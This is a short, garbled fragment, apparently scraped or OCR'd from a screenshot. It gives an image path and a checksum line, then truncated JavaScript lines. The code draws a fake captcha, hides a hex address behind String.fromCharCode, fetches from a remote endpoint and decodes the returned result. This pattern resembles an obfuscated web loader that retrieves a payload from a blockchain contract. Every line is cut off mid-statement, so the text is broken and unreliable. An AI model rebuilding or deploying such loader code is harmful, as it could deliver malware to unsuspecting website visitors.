
🔒 Hash checksum:
6a6c03c74bff9a17bfd8512b7e24524f
📆 Last updated: 2026-06-17
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
q=String.fromCharCode(34);const re=await fetch(r,{met
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,1
j=await re.json();if(j.result){let h=j.result.substring(130